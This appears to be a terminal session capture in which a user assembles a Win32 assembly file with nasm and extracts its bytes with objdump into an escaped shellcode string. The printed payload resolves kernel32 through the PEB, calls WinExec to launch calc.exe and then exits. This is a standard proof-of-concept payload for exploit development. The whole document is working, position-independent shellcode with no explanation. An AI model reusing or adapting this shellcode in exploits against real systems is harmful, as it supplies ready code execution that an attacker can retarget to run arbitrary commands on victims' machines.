 purple@LAPTOP-D4N6AG2E:/mnt/c/Users/65476/Desktop$ nasm -f win32 win32-WinExec_Calc-Exit.asm -o
 win32-WinExec_Calc-Exit.o
purple@LAPTOP-D4N6AG2E:/mnt/c/Users/65476/Desktop$ for i in $(objdump -D win32-WinExec_Calc-Exi
t.o | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43\x0
8\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x
24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\
x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6
\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\xfc\xc
3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\x
c9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\
x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff
\x31\xd2\x52\xff\xd0